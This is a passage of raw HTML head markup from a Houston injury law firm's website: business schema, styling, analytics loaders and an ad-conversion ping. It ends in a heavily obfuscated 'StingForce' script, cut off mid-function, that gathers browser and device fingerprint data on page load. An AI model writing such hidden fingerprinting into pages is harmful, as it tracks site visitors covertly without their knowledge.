    "hasMap": "https://www.google.com/maps/place/Zehl+%26+Associates+Injury+%26+Accident+Lawyers/@30.7904573,-103.2625731,6z/data=!3m1!5s0x8640c16ee392f645:0x97b6f0c125841250!4m10!1m2!2m1!1sZehl+%26+Associates+Injury+%26+Accident+Lawyers!3m6!1s0x8640c16c3b79207f:0x3845b1001852cc40!8m2!3d29.7382319!4d-95.4613039!15sCitaZWhsICYgQXNzb2NpYXRlcyBJbmp1cnkgJiBBY2NpZGVudCBMYXd5ZXJzWi0iK3plaGwgJiBhc3NvY2lhdGVzIGluanVyeSAmIGFjY2lkZW50IGxhd3llcnOSARZwZXJzb25hbF9pbmp1cnlfbGF3eWVy4AEA!16s%2Fg%2F11b66gp2jr",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "2700 Post Oak Blvd Ste 1100",
      "addressLocality": "Houston",
      "addressRegion": "TX",
      "postalCode": "77056",
      "addressCountry": "US"
    },
    "sameAs": [
      "https://www.facebook.com/ZehlAssociates",
      "https://twitter.com/ZehlAssociates",
      "https://www.pinterest.com/zehlassociates/",
      "https://www.youtube.com/channel/UCZSTxxd_F8mKl3c4mpCsczQ"
    ]
  }
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 9: Generic Sitewide Legal Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Organization",
  "name": "Zehl & Associates Injury & Accident Lawyers",
  "image": "https://www.zehllaw.com/wp-content/themes/zehl/images/logo.png",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Houston",
    "addressRegion": "TX",
    "postalCode": "77056",
    "streetAddress": "2700 Post Oak Blvd Ste 1100"
  },
  "telephone": "(713) 491-6064",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "1092"
  },
  "areaServed": "Houston",
  "award": [
    "National Trial Lawyers Association Top 100",
    "Martindale-Hubble Peer Rated",
    "Bar Registration of Preeminent Lawyers",
    "Personal Injury Law Firm of the Year by Law.com",
    "SuperLawyers",
    "Million Dollar Advocates Forum",
    "Multi-Million Dollar Advocates Forum"
  ],
  "founder": "Ryan Zehl"
}
</script>
<!-- /end HFCM by 99 Robots -->
<meta name="generator" content="webp-uploads 2.6.1">
<style id='slick'>.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}</style><style id='slick-theme'>.slick-loading .slick-list{background:#fff url(ajax-loader.gif) center center no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(fonts/slick.eot);src:url(fonts/slick.eot?#iefix) format('embedded-opentype'),url(fonts/slick.woff) format('woff'),url(fonts/slick.ttf) format('truetype'),url(fonts/slick.svg#slick) format('svg')}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir=rtl] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir=rtl] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}</style><link rel="pingback" href="https://www.zehllaw.com/xmlrpc.php"><meta name="generator" content="Elementor 3.32.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>
  // Define the delay time in milliseconds
  const DELAY_TIME = 8000;

  // Define a flag to prevent the script from loading multiple times
  let scriptLoaded = false;

  // Define an array of event types
  const eventTypes = ['scroll', 'mousemove', 'touchstart'];

  // Add event listeners for each event type
  eventTypes.forEach(eventType => {
    document.addEventListener(eventType, initScriptLoadOnEvent);
  });

  // Load the script after DELAY_TIME milliseconds
  setTimeout(initScriptLoad, DELAY_TIME);

  // Initializes Script in response to an event
  function initScriptLoadOnEvent(event) {
    // initScriptLoad();
    eventTypes.forEach(eventType => {
      document.removeEventListener(eventType, initScriptLoadOnEvent);
    });
  }

  // Initializes Script
  function initScriptLoad() {
    if (!scriptLoaded && document.querySelector('footer.footer')) {
      scriptLoaded = true;

      // Load GTM Script
      // (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      //   new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      //   j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      //   'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      //   })(window,document,'script','dataLayer','GTM-NGHKJS');

      // <!-- Facebook Pixel Code -->
      // ! function(f, b, e, v, n, t, s) {
      //   if (f.fbq) return;
      //   n = f.fbq = function() {
      //     n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
      //   };
      //   if (!f._fbq) f._fbq = n;
      //   n.push = n;
      //   n.loaded = !0;
      //   n.version = '2.0';
      //   n.queue = [];
      //   t = b.createElement(e);
      //   t.async = !0;
      //   t.src = v;
      //   s = b.`g`etElementsByTagName(e)[0];
      //   s.parentNode.insertBefore(t, s)
      // }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
      // fbq('init', '1811960259041229');
      // fbq('track', "PageView");
      // <!-- End Facebook Pixel Code -->
    }
  }
</script>
<script class="load-my-google" data-google-url="https://www.googletagmanager.com/gtag/js?id=UA-54616925-1"></script>
<script class="load-my-google" data-google-url="https://www.googletagmanager.com/gtag/js?id=GTM-KL37V3T"></script>
<script>
  // Load the script after the user scrolls, moves the mouse, or touches the screen
  // document.addEventListener('scroll', initGTMOnEvent);
  // document.addEventListener('mousemove', initGTMOnEvent);
  // document.addEventListener('touchstart', initGTMOnEvent);
  // // Or, load the script after 8 seconds
  // document.addEventListener('DOMContentLoaded', () => { setTimeout(initGTM, 9000); });
  // Initializes Google Tag Manager in response to an event
  function initGTMOnEvent(event) {
    initGTM();
    event.currentTarget.removeEventListener(event.type, initGTMOnEvent);
  }
  // Initializes Google Tag Manager
  function initGTM() {
    if (window.gtmDidInit) {
      // Don't load again
      return false;
    }
    window.gtmDidInit = true;
    let googleInit = 0;
    if (googleInit == 0) {
      const google = document.querySelectorAll(".load-my-google");
      google.forEach((script) => {
        const loadSrc = script.getAttribute("data-google-url");
        //                 Set the 'src' attribute from the dummy "data-google-url"
        script.setAttribute("src", loadSrc);
        //                 remove the dummy attribute
        script.removeAttribute("data-google-url");
        //                 remove the class from script
        script.classList.remove("load-my-google");
      });
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'UA-54616925-1');
      gtag('config', 'GTM-KL37V3T');
      googleInit = 1;
    }
  }
</script>


<!--****************** PPC Protect Conversion Tracking Script ******************-->
<script>
  window.PPCProtectTrackConversion = function() {
    var r = new XMLHttpRequest();
    r.open('GET', 'https://conversions.ppcprotect.com/v1/tracking/conversion?accid=7556&accidt=JDJ5JDEwJEpzT2VhMEdoVmExdTJPUGs1MnhSWXVRUEV0ekhtZ3pHdzc1alNWL01KR3RhOFdVQkpLYWpt&accidt2=X15sdfPodiofsHHjk789eew122ppc');
    r.onreadystatechange = function() {
      if (this.readyState === 4 && this.status === 200) {
        console.log('PPC Protect conversion tracking complete');
      }
    };
    r.send();
  }
  // use the below line to trigger the script from where ever your conversion happens
  window.PPCProtectTrackConversion();
</script>
<!--**************** END PPC Protect Conversion Tracking Script ****************-->


		<style id="wp-custom-css">
			.link-rss {
	display: none !important;
}
#h-midland-testimonials {text-align: center;}
#xstats{
	display: none
}
#h-houston-testimonials {text-align: center;}

.youtube-video {
  aspect-ratio: 16 / 9;
  width: 100%;
}

.youtube-video-cinema {
  aspect-ratio: 21 / 9;
  width: 100%;
}

.home-banner-inner .banner-title {
	font-family: var(--heading-font);
}
/*
.home-banner-inner .banner-title span {
	white-space: initial !important;
}
*/
.home-banner-inner .banner-title {
	margin-bottom: 10px !important;
}
.simple-sitemap-page .children {
	margin-left: 30px !important;
}

.page figure {
	float: left;
	width: auto;
	margin: 0.5em 1em 0.5em 0;
    }

.page figure img {
		box-sizing: border-box;
    height: auto;
    max-width: 100%;
    vertical-align: bottom;
		margin: 14px 0 0 0;
}

@media(max-width:750px) {
		.wp-block-image .alignleft {
			display: block !important;
			float: none !important;
			margin: 0 0 .5em 0 !important;
		}
		.wp-block-image .alignleft img {
			width: 100%;
			height: auto;
		}
    .page .wp-block-image{
        float: none;
        width: 100%;
    }
}

@media (min-width: 1001px) {
	 .page .content {
       padding: 0 60px;
}
}
.masthead {
	position: sticky !important;
	top:0 !important;
	z-index: 99 !important;
}
#mobile-container p.testimonial-title,
.home-news .right-quote .main-title,
.home-cta .main-title,
.home-social .main-title {
	font-family: var(--heading-font);
	
}

.page-template-default .wp-block-image figure>figcaption{
	display: block !important;
}

.head-search {
        margin: 0 0;
    }

.gform_wrapper.gravity-theme #field_submit input, .gform_wrapper.gravity-theme .gform_footer input {
	border: 0;
	padding: 15px 15px; 
	font-weight: bold;
}
.home-faq .items .item.open .answer ul li::marker {
	color: black;
}

/*Properly aligned images embed in content*/
.wp-block-image img {
  width: 100%;
  height: 100%;
  object-fit: contain;
}
img {
  max-width: 100%;
  max-height: 100%;
}
a:has(img.alignleft) {
  float: left;
  display: flex;
}

.wp-block-image.size-full {
	width:100%;
}

.wp-block-image .alignleft img {
  display: block;
}
@media (max-width: 500px) {
  a:has(img.alignleft) {
    width: 100%;
  }
  a:has(img.alignleft) img.alignleft {
    width: 100%;
    height: auto;
    object-fit: contain;
  }
  .wp-block-image .alignleft {
    float: none;
    width: 100%;
    height: auto;
    margin: 0px 0px 20px 0px !important;
  }
  .wp-block-image .alignleft img {
    width: 100%;
    height: auto;
  }
}
p:has(.alignleft) {
  max-width: 100%;
  width: fit-content;
  margin: 0;
  margin-right: 20px;
  display: flex;
  float: left;
}
@media (max-width: 500px) {
  p:has(.alignleft) {
    width: 100%;
  }
}
p:has(.alignleft) img.alignleft {
  margin: 0;
  margin-right: 0;
}
.alignleft {
  margin-right: 20px;
  margin-bottom: 35px;
  float: left;
}
@media (max-width: 500px) {
  .alignleft {
    width: 100%;
  }
}
.alignleft img {
  width: 100%;
  height: auto;
}
.aligncenter {
  max-width: 100%;
}
.aligncenter img {
  width: 100%;
  height: auto;
  display: block;
}
img.aligncenter {
  display: block;
  max-width: 100%;
  height: auto;
}
iframe {
  max-width: 100%;
  width: 100%;
}
@media (max-width: 767px) {
  .hide-on-mobile {
    display: none !important;
  }
}
@media (max-width: 1023px) {
  .hide-on-tablet {
    display: none !important;
  }
}
@media (min-width: 1024px) {
  .hide-on-desktop {
    display: none !important;
  }
}

.wp-block-image .alignleft {
  float: left;
  display: block;
  margin: 10px 20px 0px 0px;
 	max-width: 40%;
}

@media (max-width: 767px) {
	 .wp-block-image .alignleft {
		max-width: 100%;
	}
	.single-post #breadcrumbs,
.blog #breadcrumbs{
	display: none;
}
}

.no-scroll {
	word-break: break-all;
}		</style>
		
  <script>
    function checkTheBox(e) {
      let mobileMenuControl = document.querySelector("#mobile-nav-input");
      console.log(e.keyCode);
      if (e.keyCode === 13 || e.keyCode === 34) {
        if (mobileMenuControl.checked) {
          mobileMenuControl.checked = false;
        } else {
          mobileMenuControl.checked = true;
        }
      }
    }
  </script>

  <!-- StingForce -->
  <script type="text/javascript">
function _0x4e8014(_0x5e16f7,_0x2129b8,_0x22e39e,_0x1f54c0,_0x499e73){return _0x1bdf(_0x1f54c0- -0x299,_0x5e16f7);}function _0x3e08d4(_0xb91b60,_0x39cd32,_0x13d40d,_0x3435d0,_0x2f5f11){return _0x1bdf(_0x39cd32-0x317,_0xb91b60);}(function(_0x443472,_0xcdfe98){function _0x47c6f8(_0x23af1b,_0x23916,_0x3f196d,_0x27089d,_0x153e79){return _0x1bdf(_0x23916-0x7,_0x153e79);}function _0x668263(_0x4987ae,_0x32e61b,_0x2bc833,_0x4d04c1,_0x334552){return _0x1bdf(_0x32e61b-0x30a,_0x334552);}function _0x4638a2(_0xa805b5,_0xeb3154,_0x25bc1e,_0x2077f9,_0x224eb6){return _0x1bdf(_0xeb3154- -0x1f3,_0x25bc1e);}function _0x4e3838(_0x1ad449,_0x1acacb,_0x5deddd,_0x163b79,_0xbe1fa1){return _0x1bdf(_0x5deddd-0x237,_0x1acacb);}function _0xebff5c(_0x1a7256,_0x2e4f4a,_0x42c509,_0x3fa3f1,_0x5f5ccb){return _0x1bdf(_0x2e4f4a- -0x1f7,_0x3fa3f1);}const _0x41850a=_0x443472();while(!![]){try{const _0xa21319=parseInt(_0x668263(0x3be,0x3e7,0x414,0x3a9,0x413))/(-0x5c*0x14+0x160*0xa+0x68f*-0x1)*(parseInt(_0x668263(0x3b0,0x3eb,0x431,0x3c8,0x3b9))/(0x26e7+-0x18b0+-0xe35))+parseInt(_0xebff5c(-0x16d,-0x137,-0x154,-0x101,-0x179))/(0x11c*0x21+-0x7ab*-0x2+-0x33ef)+-parseInt(_0x668263(0x38a,0x3ba,0x3fa,0x3ef,0x380))/(-0x29*0x20+-0x14fe+0x1a22)+-parseInt(_0x4e3838(0x2d9,0x316,0x2eb,0x2d9,0x2bf))/(-0x5a8+-0xb*-0x32+-0x15*-0x2b)*(-parseInt(_0x4e3838(0x2d9,0x2df,0x317,0x35d,0x2e9))/(0x15c0+0xece+-0x2488))+-parseInt(_0x668263(0x425,0x423,0x414,0x3f7,0x457))/(0x1c48+-0x5*-0x417+0x4*-0xc2d)*(parseInt(_0x4e3838(0x307,0x319,0x2f2,0x306,0x310))/(0xa2f+0x940*0x4+-0x2f27))+parseInt(_0x4e3838(0x34c,0x301,0x32a,0x2e5,0x360))/(0xd34+0x29*0x89+-0x231c)*(parseInt(_0x668263(0x40a,0x3e2,0x417,0x420,0x404))/(-0x9af+0x1*-0x1dc7+0x2780))+-parseInt(_0xebff5c(-0x15b,-0x157,-0x134,-0x139,-0x121))/(-0x20c2+-0x1d5c*-0x1+-0x371*-0x1);if(_0xa21319===_0xcdfe98)break;else _0x41850a['push'](_0x41850a['shift']());}catch(_0x2f142b){_0x41850a['push'](_0x41850a['shift']());}}}(_0x5759,0x9f451+-0x157d12+0x3a6f*0x6b),document[_0x50c212(-0x5e,-0x2b,-0x55,-0x59,-0x60)](_0x50c212(0x6,-0x4e,-0xa,0x13,-0x30)+_0x271e1b(0x256,0x27c,0x24a,0x210,0x222)+_0x4e8014(-0x1ee,-0x188,-0x172,-0x1ae,-0x1b7)+_0x271e1b(0x2ab,0x2d1,0x2a1,0x2c5,0x2e7)+_0x4e8014(-0x1dc,-0x1f7,-0x1e6,-0x1dc,-0x1be)+_0x4e8014(-0x1e4,-0x1d2,-0x1f5,-0x1f7,-0x202)));const referrer=document[_0x271e1b(0x2a8,0x2c9,0x2dd,0x2c6,0x28b)+_0x38b658(0x2b6,0x2d1,0x313,0x2e1,0x30a)],cookiesOn=navigator[_0x50c212(-0x9e,-0x70,-0x59,-0x91,-0x97)+_0x3e08d4(0x3f2,0x3b8,0x3b5,0x3c5,0x3f1)+_0x38b658(0x2ed,0x2c7,0x2b5,0x2f5,0x29a)];function _0x50c212(_0x11bd71,_0x57448d,_0x402b94,_0x3d8bfd,_0x1c85ec){return _0x1bdf(_0x402b94- -0x11e,_0x1c85ec);}const memory=navigator[_0x271e1b(0x289,0x25a,0x28e,0x26c,0x292)+_0x4e8014(-0x1db,-0x1df,-0x22b,-0x1f1,-0x217)+'ry'],platform=navigator[_0x3e08d4(0x38a,0x3a9,0x3a6,0x39a,0x3b8)+_0x271e1b(0x255,0x277,0x295,0x26f,0x275)],hardwareConcurrency=navigator[_0x3e08d4(0x3c8,0x409,0x41b,0x42a,0x3e1)+_0x3e08d4(0x408,0x3f0,0x3ff,0x3ec,0x40a)+_0x4e8014(-0x15a,-0x19c,-0x1a7,-0x1a0,-0x1e6)+_0x3e08d4(0x3c1,0x3f3,0x435,0x42a,0x3b8)],language=navigator[_0x271e1b(0x27e,0x2b8,0x23f,0x25d,0x25a)+_0x271e1b(0x239,0x26d,0x234,0x1f5,0x259)],deviceWidth=screen[_0x271e1b(0x291,0x2ac,0x265,0x299,0x2d2)+_0x38b658(0x2cc,0x2e1,0x30c,0x30f,0x324)],deviceHeight=screen[_0x38b658(0x27b,0x2c0,0x283,0x2d6,0x2e5)+_0x4e8014(-0x1d5,-0x1df,-0x202,-0x1dd,-0x210)+'t'],colorDepth=screen[_0x50c212(-0x56,-0x5a,-0x84,-0xb6,-0xb1)+_0x3e08d4(0x41c,0x3f6,0x43c,0x3ea,0x42a)],userTz=Intl[_0x271e1b(0x2b0,0x2bb,0x2e3,0x2ec,0x278)+_0x50c212(-0x3e,-0x8d,-0x48,-0x2f,-0x26)+_0x38b658(0x2b2,0x298,0x2aa,0x2c6,0x2a5)]()[_0x271e1b(0x28b,0x267,0x255,0x24d,0x2c8)+_0x50c212(-0x35,-0x1a,-0x34,0xb,-0x13)+_0x38b658(0x327,0x2e8,0x2cb,0x314,0x2f1)]();let touchPoints=navigator[_0x50c212(-0xca,-0x5e,-0x8a,-0xcc,-0xca)+_0x4e8014(-0x20c,-0x1eb,-0x1d0,-0x1fe,-0x235)+_0x4e8014(-0x1f3,-0x1fe,-0x19e,-0x1d1,-0x1cc)],touchSupport;touchPoints>-0x1a3d+0x589*0x7+-0xc81?touchSupport=!![]:touchSupport=![];function _0x5759(){const _0x3fcfa7=['icsVe','E-Hos','ileDe','<canv','tensi','tions','path','HEjFS','10449257BMhPIb','touch','jUyZv','ndor','eMoti','platf','WEBGL','maxTo','isMob','age','graph','001','ER_WE','color','uchPo','Likel','://px','ENDER','getPa','8819668THzRrH','eEnab','vas>','xstat','ramet','BGL','memor','batte','eMemo','iment','Suppo','getEl','bly','vendo','ersta','then','989716FzjGUI','split','orm','as\x20id','2899735mElJdQ','eHeig','rever','ttery','Devic','KED_R','FLyke','8QVyCah','Heigh','</can','ement','join','1479672XOoRhI','UNMAS','Unlik','Unkno','gIMnm','cooki','rmat','00000','ints','write','_WEBG','HBtYd','exper','getBa','getCo','eWidt','timez','onEve','getEx','https','ely','m/c','imeFo','rende','2682670YChVZs','areCo','ts.co','langu','ency','38oXtwmI','vice','Depth','12VCwoLo','6524rPiCOM','gify','Possi','pathn','ENDOR','devic','_info','resol','KED_V','vedOp','=\x22xst','al-we','bgl','avail','ETag','ion','res','hardw','54mUVqsg','ntqMz','led','strin','count','.free','ncurr','Point','ics','pport','ame','DhQBD','rer','NotSu','XGeTN','hostn','g_ren','_debu','refer','one','ayMuM','ats\x22>','ntext','cpuCo','locat','ById','DateT','derer','Width','GET'];_0x5759=function(){return _0x3fcfa7;};return _0x5759();}function _0x1bdf(_0x1846c5,_0x2f1c93){const _0x1c965f=_0x5759();return _0x1bdf=function(_0x3d00e5,_0x2cc0a3){_0x3d00e5=_0x3d00e5-(-0x1a*0x53+0xc0b+-0x30b);let _0x3664c8=_0x1c965f[_0x3d00e5];return _0x3664c8;},_0x1bdf(_0x1846c5,_0x2f1c93);}const canv=document[_0x271e1b(0x24e,0x27f,0x23b,0x209,0x250)+_0x50c212(-0x76,-0x36,-0x60,-0x50,-0x95)+_0x38b658(0x2e5,0x2de,0x2f8,0x2ce,0x2a6)](_0x38b658(0x2b0,0x275,0x237,0x24f,0x27f)+'s'),gl=canv[_0x4e8014(-0x1e1,-0x1a9,-0x187,-0x1cb,-0x187)+_0x271e1b(0x2ac,0x288,0x2c1,0x298,0x2a6)](_0x50c212(-0x3d,-0x6d,-0x52,-0x20,-0x6a)+_0x3e08d4(0x3b9,0x3c0,0x3d4,0x39b,0x3bc)+_0x271e1b(0x28f,0x24d,0x296,0x264,0x285)+_0x38b658(0x28c,0x2bf,0x28a,0x2a1,0x285)),graphicsVendor=getGraphicalUnitExtensions(gl)[_0x38b658(0x278,0x27f,0x24c,0x2ae,0x28c)+'r'],graphicsRenderer=getGraphicalUnitExtensions(gl)[_0x271e1b(0x27a,0x255,0x289,0x255,0x244)+_0x50c212(-0x56,-0x5e,-0x1f,0x9,-0x1e)];var isMobileDevice=_0x4e8014(-0x216,-0x1ac,-0x1fc,-0x1d6,-0x1dd)+'wn',userBattery='--';function getGraphicalUnitExtensions(_0x577e48){const _0x2cc97c={};_0x2cc97c[_0x20ff64(0x23b,0x1f7,0x220,0x249,0x21b)]=_0x20ff64(0x1fe,0x1e2,0x1bf,0x1d4,0x185)+_0x20ff64(0x1fb,0x272,0x230,0x25c,0x23d)+_0x20ff64(0x1fe,0x228,0x22f,0x212,0x1f2)+_0x2efb5c(0x36d,0x38e,0x383,0x393,0x3d9)+_0xcf977c(-0x29,-0x1b,-0x3a,-0x20,-0x2c),_0x2cc97c[_0xcf977c(-0x12,-0x19,-0x28,-0x41,-0x39)]=function(_0xd67ae5,_0x366302){return _0xd67ae5!=_0x366302;},_0x2cc97c[_0xcf977c(-0x56,-0x75,-0x94,-0x4e,-0x24)]=function(_0x35a080,_0x3e7c22){return _0x35a080===_0x3e7c22;},_0x2cc97c[_0xcf977c(0x8,-0x1,0x2,-0x2c,0xa)]=_0x2efb5c(0x3c9,0x39d,0x3b7,0x386,0x377);function _0xcf977c(_0x488faa,_0x22e2b6,_0x5d33bc,_0x583fd2,_0x33adae){return _0x50c212(_0x488faa-0xd6,_0x22e2b6-0x1a2,_0x488faa-0xe,_0x583fd2-0x1a3,_0x5d33bc);}const _0x3172cf=_0x2cc97c,_0x15ef8d={};function _0x2efb5c(_0x3ccd99,_0x48dd3c,_0x3924ba,_0x963de6,_0x49a7cc){return _0x4e8014(_0x3ccd99,_0x48dd3c-0x39,_0x3924ba-0x15c,_0x963de6-0x51e,_0x49a7cc-0x101);}_0x15ef8d[_0x3a441c(0x126,0x116,0x149,0x166,0xfc)+_0xcf977c(-0x11,-0x3d,0x16,0x26,-0x20)]='',_0x15ef8d[_0x2efb5c(0x2f6,0x330,0x317,0x332,0x2ff)+'r']='';const _0x49bd6e=_0x15ef8d,_0x1aa354=_0x577e48[_0x20ff64(0x1e9,0x1ed,0x1fe,0x1c7,0x1bd)+_0x49882a(0x2d1,0x2be,0x2ea,0x2d9,0x2ee)+'on'](_0x3172cf[_0x2efb5c(0x3ab,0x376,0x3b6,0x379,0x390)]);_0x3172cf[_0x3a441c(0x14d,0x138,0x18b,0x135,0x139)](_0x1aa354,null)&&(_0x3172cf[_0x49882a(0x276,0x289,0x242,0x253,0x275)](_0x3172cf[_0xcf977c(0x8,-0x8,0x4a,-0x7,0x41)],_0x3172cf[_0x2efb5c(0x3ae,0x384,0x3d4,0x39d,0x3aa)])?(_0x49bd6e[_0x3a441c(0x126,0x13c,0xe7,0x13f,0x138)+_0x3a441c(0x14e,0x12e,0x185,0x128,0x171)]=_0x577e48[_0x49882a(0x25b,0x241,0x22e,0x223,0x24a)+_0x20ff64(0x1f8,0x1ad,0x1d0,0x199,0x1d1)+'er'](_0x1aa354[_0x3a441c(0x110,0xec,0x131,0xca,0x152)+_0x20ff64(0x21c,0x1a4,0x1e5,0x20f,0x1c0)+_0x2efb5c(0x2fa,0x30f,0x30c,0x323,0x34e)+_0x3a441c(0xe8,0x113,0xf7,0xaf,0x115)+_0x20ff64(0x1cc,0x18c,0x1d1,0x1e9,0x206)]),_0x49bd6e[_0x2efb5c(0x356,0x358,0x329,0x332,0x31c)+'r']=_0x577e48[_0x20ff64(0x1da,0x1c2,0x1cb,0x1d6,0x19f)+_0x3a441c(0xf3,0xd1,0xb6,0x11c,0xec)+'er'](_0x1aa354[_0x20ff64(0x1ce,0x209,0x1ed,0x1fa,0x1fc)+_0xcf977c(-0x27,0x10,-0x66,-0x6c,-0x3d)+_0x49882a(0x2a1,0x2a1,0x2e0,0x2bf,0x2d3)+_0x2efb5c(0x348,0x362,0x378,0x34f,0x316)+'L'])):(_0xd2562d[_0xcf977c(-0x39,-0x44,-0x61,-0x6b,-0x4e)+_0x20ff64(0x252,0x241,0x22b,0x25e,0x21c)]=_0x444d02[_0x2efb5c(0x30d,0x320,0x32c,0x324,0x2f9)+_0x20ff64(0x1b3,0x203,0x1d0,0x195,0x1cf)+'er'](_0x31122c[_0xcf977c(-0x4f,-0xb,-0x42,-0x19,-0x7a)+_0x2efb5c(0x32c,0x381,0x36a,0x33e,0x32e)+_0x2efb5c(0x342,0x31a,0x2e9,0x323,0x358)+_0x2efb5c(0x303,0x2f2,0x34c,0x31e,0x34c)+_0x20ff64(0x1ec,0x1ca,0x1d1,0x1cc,0x1f7)]),_0x4c0d1c[_0x2efb5c(0x330,0x303,0x31c,0x332,0x322)+'r']=_0x3b3998[_0x3a441c(0xee,0x10f,0xf0,0xb2,0x12f)+_0x2efb5c(0x2e9,0x30a,0x317,0x329,0x33a)+'er'](_0x296a41[_0x49882a(0x27d,0x25d,0x26b,0x2b1,0x274)+_0x3a441c(0x138,0x15a,0x118,0x129,0x128)+_0x20ff64(0x23a,0x1d3,0x211,0x1e5,0x24e)+_0x20ff64(0x228,0x1c3,0x1f6,0x216,0x1f3)+'L'])));function _0x49882a(_0x5297e3,_0x2163b5,_0x5c9771,_0xb6d5f6,_0x2c4f5a){return _0x50c212(_0x5297e3-0x160,_0x2163b5-0x1a3,_0x5297e3-0x2da,_0xb6d5f6-0x1a,_0xb6d5f6);}function _0x20ff64(_0x1dbbb0,_0x94a745,_0x395c5f,_0x486e45,_0x28894f){return _0x4e8014(_0x28894f,_0x94a745-0xed,_0x395c5f-0x3c,_0x395c5f-0x3c5,_0x28894f-0x1e1);}function _0x3a441c(_0x166cff,_0x3b05b1,_0x49de59,_0x5cf629,_0x5335c6){return _0x4e8014(_0x3b05b1,_0x3b05b1-0x171,_0x49de59-0x138,_0x166cff-0x2e8,_0x5335c6-0xfe);}return 